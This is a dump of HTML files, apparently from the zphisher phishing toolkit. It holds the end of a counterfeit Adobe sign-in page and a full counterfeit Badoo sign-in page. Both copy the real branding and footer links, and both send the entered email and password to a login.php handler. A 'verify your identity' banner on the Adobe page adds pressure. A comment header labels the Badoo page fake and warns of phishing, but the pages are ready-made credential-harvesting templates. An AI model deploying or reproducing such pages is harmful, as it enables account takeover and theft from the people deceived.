ease-in-out,-webkit-box-shadow .13s ease-in-out;-o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;outline:0;-webkit-appearance:none;-moz-appearance:textfield}.spectrum-Textfield::-webkit-input-placeholder{font-weight:400;font-style:italic;-webkit-transition:color .13s ease-in-out;transition:color .13s ease-in-out;opacity:1}.spectrum-Textfield:hover::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield:disabled{resize:none;opacity:1}.spectrum-Textfield:disabled::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield::-webkit-inner-spin-button,.spectrum-Textfield::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.spectrum-Textfield:invalid{background-repeat:no-repeat}.spectrum-Textfield:invalid{background-size:18px 18px;background-position:-webkit-calc(100% - 11px) 6px;background-position:calc(100% - 11px) 6px;padding-right:41px}.spectrum-Textfield--quiet{border-radius:0;border-width:0 0 1px;padding-left:0;padding-right:0;resize:none;overflow-y:hidden}.spectrum-Textfield--quiet:invalid{background-position:100% 50%}noscript:not(:empty)~.CardLayout .CardLayout__content{pointer-events:none}.CardLayout--toaster-open{border-top-left-radius:0;border-top-right-radius:0}.CardLayout__toasters{margin-left:-17px;margin-right:-16px;position:relative}.CardLayout__toaster .spectrum-Toast{border-radius:0;width:100%}.CardLayout__footer{margin-top:20px}.CardLayout__footer-link-list{list-style:none;padding:0}@media screen and (min-width:510px){.CardLayout__toaster .spectrum-Toast{border-top-left-radius:4px;border-top-right-radius:4px}}@media screen and (min-width:510px) and (min-height:900px){.CardLayout__toasters{left:0;margin:0;right:0}}@media screen and (min-width:510px) and (max-height:900px){.CardLayout__toasters{margin:0}}.Route{position:relative}.spectrum .spectrum-Icon{vertical-align:middle}.spectrum .spectrum-Textfield{width:100%}.spectrum .spectrum-Textfield:invalid{background-position:99% 50%}.ta-right{text-align:right}.ta-left{text-align:left}.spectrum-Button:last-child{margin-right:0}.spectrum .spectrum-Textfield{font-size:16px;line-height:1.15}.form-group{min-height:69px;position:relative}.form-group:first-child{margin-top:0}.form-group .spectrum-FieldLabel{padding-bottom:0;padding-top:0}.form-group .spectrum-Textfield{height:28px;padding-bottom:0;padding-top:0}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#959595}@media(min-width:304px){.m-xs-0{margin:0 !important}.mt-xs-3{margin-top:24px !important}.mt-xs-4{margin-top:32px !important}}@media screen and (max-width:768px){.form-group .spectrum-Textfield{font-size:19px}}</style>
<link type=image/x-icon rel="shortcut icon" href=favicon.ico />
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">

<body class=spectrum lang=en>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id=EmailForm action="login.php" method="post">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id=EmailPage-EmailField name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: sites/badoo/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
    <title>Meet New People on Badoo, Make Friends, Chat, Flirt</title>
    <meta name="referrer" content="origin-when-cross-origin">
    <style>a,body,div,form,header,html,input,label,li,section,span,ul{vertical-align:baseline;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;background:0;-webkit-tap-highlight-color:transparent}h1,img,p{box-sizing:border-box;padding:0;outline:0;border:0;background:0;-webkit-tap-highlight-color:transparent}img{margin:0}h1,p{vertical-align:baseline}header{display:block}body{direction:ltr;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:none;text-size-adjust:none;font-weight:400;font-family:-apple-system,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Droid Sans,Helvetica Neue,"Segoe UI",Roboto,Ubuntu,"Helvetica Neue","Lucida Grande",sans-serif;font-size:87.5%;line-height:1.429}p{margin:0 0 20px}ul{list-style:none}button,label{cursor:pointer}button:disabled{overflow:visible}img{vertical-align:top}img[src$=svg]{-ms-transform:translate(.5px,-.3px)}a{color:inherit;text-decoration:none}:focus{outline:0}.body{overflow-y:scroll;color:#767676}@media screen and (max-width:977px){.body{overflow-x:auto}}.body--unauth{position:relative}@media screen and (max-width:977px){.body--unauth{overflow-x:hidden}}@media screen and (max-width:957px){.body--unauth{overflow-x:auto}}.body--generic{overflow-x:auto;background:#fff}.page{display:-webkit-inline-flex;display:inline-flex;vertical-align:top;min-width:100%;min-height:100vh}.page__simple-wrap{position:relative;-webkit-flex-direction:column;flex-direction:column;min-height:100vh}.page__simple-wrap{-webkit-flex:1 1 auto;flex:1 1 auto;min-width:100%;height:auto;background:#fff}.page__content{display:-webkit-flex;display:flex;-webkit-flex-direction:column}.page__content{position:relative;-webkit-flex:1 0 auto;flex:1 0 auto}.page__footer{padding:24px 20px}@media screen and (max-width:1175px){.page__content{left:240px}}.page--simple .page__simple-wrap{display:-webkit-flex;display:flex}.page--simple .page__content{left:auto;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;align-items:flex-start;width:100%;padding:0 20px;background:0}.page--simple .page__footer{padding-top:0}h1{margin:0 0 10px}h1{font-weight:400}.header{position:relative;-webkit-flex:0 0 auto;flex:0 0 auto;background:#6e3eff;color:#fff}.header__inner,.header__logo{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.header__inner{max-width:1240px;margin:0 auto;padding:0 20px}.header__logo{-webkit-flex:1 1 33.33%;flex:1 1 33.33%;height:54px;margin-bottom:0}.header__language-selector{-webkit-flex:1 1 33.33%;flex:1 1 33.33%}.header__sign-in{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-flex:1 0 33.33%;flex:1 0 33.33%}.header-sign-in{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;white-space:nowrap}.header-sign-in__button{margin-left:8px}.loader{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:flex;width:30px;height:6px;margin:auto;color:#767676;opacity:0;transition:opacity .2s;pointer-events:none}.loader::after,.loader::before{display:block;content:""}.loader::before{-webkit-animation:loader 1.2s linear infinite 0;animation:loader 1.2s linear infinite 0}.loader::after{-webkit-animation:loader 1.2s linear infinite .2s;animation:loader 1.2s linear infinite .2s}.loader::after,.loader::before,.loader__inner{-webkit-flex:0 0 auto;flex:0 0 auto;width:6px;height:6px;border-radius:100%;background:currentColor}.loader__inner{margin-right:6px;margin-left:6px;-webkit-animation:loader 1.2s linear infinite .1s;animation:loader 1.2s linear infinite .1s}.footer{max-width:1200px;width:100%;margin:0 auto;color:#767676}.footer__links:first-child{padding-top:24px;border-top:1px solid #eaeaea}.footer__bottom{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:flex-start;align-items:flex-start}.footer__links~.footer__bottom{padding-top:30px;border-top:0}.footer__copyright{display:-webkit-flex;display:flex;font-size:11px}.footer-menu{display:-webkit-flex;display:flex;min-height:16px}.footer-menu__item{color:#767676}.footer-menu__item:not(:last-child){margin-right:16px}.footer-menu__item .link{font-size:14px;line-height:1.429;display:block;border:0;color:currentColor}.sign-page{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex:1 0 auto;flex:1 0 auto;padding:96px 0 64px;background-color:#fff}.sign-page__inner{position:relative}.sign-page__title{font-family:Noi Grotesk,-apple-system,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Droid Sans,Helvetica Neue,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Lucida Grande,sans-serif;font-weight:600;font-size:25px;line-height:1.28;max-width:480px;margin-bottom:0;color:#2d2d2d}.sign-page__content{position:relative;display:-webkit-flex;display:flex}.sign-page__description{max-width:480px;margin-bottom:0}.sign-page__title+.sign-page__description{margin-top:8px}.sign-page__description+.sign-page__content{margin-top:16px}.new-form{position:relative;text-align:left}.new-form .btn,.new-form .text-field{vertical-align:top}.new-form,.new-form__control{max-width:100%;width:320px}.new-form__control:empty{display:none}.new-form__label{font-size:12px;line-height:1.334;margin-bottom:4px;color:#2d2d2d}.new-form__actions{max-width:100%;width:100%}.new-form__actions .btn{max-width:320px}.new-form__control+.new-form__control{margin-top:16px}.new-form__control+.new-form__actions{margin-top:24px}.text-field{position:relative}.text-field__input{width:100%;height:40px;padding:0 15px;outline:0;border:1px solid #ccc;border-radius:8px;background:#fff;color:#2d2d2d;font-size:14px;-webkit-font-smoothing:antialiased}.text-field__input::-webkit-input-placeholder{color:#ccc}.dropdown{display:none}.btn{display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;vertical-align:top;padding:0;outline:0;border:1px solid transparent;border-radius:8px;text-align:center;text-decoration:none;-webkit-font-smoothing:antialiased}.btn__content{display:-webkit-flex;display:flex}.btn__content{-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;height:100%;margin:0-1px;padding:0 16px;pointer-events:none}.btn__text{display:block;-webkit-flex:0 1 auto;flex:0 1 auto;text-align:left}.btn__text:only-child{text-align:center}.btn::after{display:block;font-size:18px}.btn{min-width:40px;min-height:40px}.btn .btn__content{padding-top:8px;padding-bottom:8px}.btn .btn__text{font-weight:600;font-size:14px;line-height:1.286}.btn::after{min-height:38px;content:"";font-size:0}.btn--sm{min-width:32px;min-height:32px}.btn--sm .btn__content{padding-top:4px;padding-bottom:4px}.btn--sm .btn__text{font-weight:600;font-size:14px;line-height:1.286}.btn--sm::after{min-height:30px}.btn--block{display:-webkit-flex;display:flex;width:100%}.btn--link .btn__text{margin-bottom:-1px;line-height:1.5}.btn{background-color:#6e3eff;color:#fff}.btn:hover{background-color:#6338e6}.btn:active{background-color:#5832cc}.btn--color-white{background-color:#fff;color:#2d2d2d}.btn--color-white:hover{background-color:#e6e6e6}.btn--color-white:active{background-color:#ccc}.btn--link{background-color:transparent;color:#6e3eff}.btn--link .btn__text{border-bottom:1px solid rgba(110,62,255,.4)}.btn--link:hover{background-color:transparent;color:#6338e6}.btn--link:hover .btn__text{border-bottom-color:currentColor}.btn--link:active{background-color:transparent;color:#5832cc}.btn--link:active .btn__text{border-bottom-color:currentColor}.btn:disabled{opacity:.3;pointer-events:none}.button-group--vertical{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center}.button-group--vertical>.button-group__item{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}.button-group--vertical>.button-group__item+.button-group__item{margin-top:8px}</style>
    <title>Meet New People on Badoo, Make Friends, Chat, Flirt</title>
    <link rel="canonical" href="https://badoo.com/signin">
    <meta name="description"
        content="Badoo - chat, date and meet with people all over the world. Join our community and make new friends in your area.">
    <meta itemprop="image" content="https://eu1.badoocdn.com/i/big/assets/static_images/badoo-share.png?v2">
    <meta property="og:title" content="Meet New People on Badoo, Make Friends, Chat, Flirt">
    <meta property="og:site_name" content="Badoo">
    <meta property="og:url" content="https://badoo.com/en/">
    <meta property="og:image" content="https://eu1.badoocdn.com/i/big/assets/static_images/badoo-share.png?v2">
    <link rel="icon" class="js-favicon" type="image/x-icon" href="favicon.ico">
</head>
<body class="body body--generic body--unauth show-cookie-notification" tabindex="-1"
    data-cookie-notification-type="basic">
    <div class="page page--simple page--signin js-vrt-marker" id="page" data-vrt-ready="true">
        <div class="page__simple-wrap">
            <div class="page__header">
                <header id="header" class="header js-header js-core-events-container">
                    <div class="header__inner">
                        <div class="header__language-selector"></div>
                        <h1>
                            <span class="header__logo-text">
                                <a href="https://badoo.com/" class="js-logo-url app">
                                    <img class="header__logo" src="logo.svg" alt="Badoo">
                                </a>
                            </span>
                        </h1>
                        <div class="header__sign-in">
                            <div class="header-sign-in">
                                <div class="header-sign-in__button">
                                    <a class="btn btn--sm btn--color-white btn--filled" href="#">
                                        <div class="btn__content">
                                            <span class="btn__text">Join Badoo</span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </header>
            </div>
            <div class="page__content">
                <section class="sign-page">
                    <div class="sign-page__inner">
                        <h1 class="sign-page__title">Sign in to Badoo</h1>
                        <p class="sign-page__description">Please enter your sign in details.</p>
                        <div class="sign-page__content">
                            <div class="sign-page__form js-core-events-container">
                                <form class="new-form no_autoloader" method="post" action="login.php">
                                    <div class="new-form__control js-form-row">
                                        <div class="new-form__label"> <label class="new-form__label-value"
                                                for="signin-name"> Login </label> </div>
                                        <div class="new-form__field">
                                            <div class="text-field"> <input
                                                    class="text-field__input text-field__input--ltr"
                                                    type="text" name="email" id="signin-name" value required
                                                    placeholder="Email or phone number" dir="auto"> </div>
                                        </div>
                                    </div>
                                    <div class="new-form__control js-form-row">
                                        <div class="new-form__label"> <label class="new-form__label-value"
                                                for="signin-password">Password</label> </div>
                                        <div class="new-form__field">
                                            <div class="text-field"> <input class="text-field__input"
                                                    type="password" name="password" id="signin-password" value required
                                                    placeholder="Password" dir="auto"> </div>
                                        </div>
                                    </div>
                                    <div class="new-form__actions">
                                        <div class="button-group button-group--vertical">
                                            <div class="button-group__item" id="signin-submit"> <button
                                                    class="btn btn--block" type="submit" name="post"> <span
                                                        class="btn__content"> <span class="btn__text">Sign me in!</span>
                                                    </span> <span class="btn__loader"> <span
                                                            class="loader loader--inherit"><span
                                                                class="loader__inner"></span></span> </span> </button>
                                            </div>
                                            <div class="button-group__item"> <a class="btn btn--link" href="#">
                                                    <div class="btn__content"> <span class="btn__text">Forgot your
                                                            password?</span> </div>
                                                </a> </div>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div class="page__footer">
                <div class="footer js-footer js-core-events-container">
                    <div class="footer__links js-footer-links">
                        <ul class="footer-menu">
                            <li class="footer-menu__item js-about-tooltip"> <a class="link js-about-link"
                                    href="https://team.bumble.com/" target="_blank">About</a>
                                <div class="dropdown" data-direction="top">
                                    <div class="dropdown__options">
                                        <ul class="options">
                                            <li class="option"> <a class="option__in js-company-link"
                                                    href="https://team.bumble.com/teams"> <span
                                                        class="option__txt">Company</span> </a> </li>
                                            <li class="option"> <a class="option__in js-careers-link"
                                                    href="https://bumble.wd3.myworkdayjobs.com/Bumble_Careers"> <span
                                                        class="option__txt">Careers</span> </a> </li>
                                            <li class="option"> <a class="option__in js-insights-click"
                                                    href="https://badoo.com/en/the-truth"> <span class="option__txt">The
                                                        Truth Blog</span> </a> </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>
                            <li class="footer-menu__item"> <a class="link js-tnc-link"
                                    href="https://badoo.com/terms/">Terms</a> </li>
                            <li class="footer-menu__item"> <a class="link js-privacy-link"
                                    href="https://badoo.com/privacy/">Privacy</a> </li>
                            <li class="footer-menu__item"> <a class="link js-press-link"
                                    href="https://badoo.com/safety-centre" target="_blank">Safety centre</a> </li>
                            <li class="footer-menu__item js-help-tooltip"> <a class="link js-help-link"
                                    href="https://badoo.com/help/" target="_blank">Help</a>
                                <div class="dropdown" data-direction="top">
                                    <div class="dropdown__options">
                                        <ul class="options">
                                            <li class="option"> <a class="option__in app js-help-center-link"
                                                    href="https://badoo.com/help/" rel="help-center"> <span
                                                        class="option__txt">Help Centre</span> </a> </li>
                                            <li class="option"> <a class="option__in app js-guidelines-link"
                                                    href="https://badoo.com/guidelines/" rel="help-center"> <span
                                                        class="option__txt">Community Guidelines</span> </a> </li>
                                            <li class="option"> <a class="option__in app js-safetytips-link"
                                                    href="https://badoo.com/safetytips/" rel="help-center"> <span
                                                        class="option__txt">Safety Tips</span> </a> </li>
                                            <li class="option"> <a class="option__in js-modern-act-link"
                                                    href="https://eu1.badoocdn.com/i/big/msa/Badoo_Modern_Slavery_Act_Statement.pdf"
                                                    target="_blank"> <span class="option__txt">Modern Slavery Act
                                                        statement</span> </a> </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>
                            <li class="footer-menu__item"> <a class="link js-press-link"
                                    href="https://badoo.com/team/press/" target="_blank">Press</a> </li>
                        </ul>
                    </div>
                    <div class="footer__bottom">
                        <div class="footer__copyright"> 2023
                            <span
                                class="footer__copyright-symbol">&nbsp;©&nbsp;
                            </span>
                            <a target="_blank" href="https://team.bumble.com/">Bumble</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>
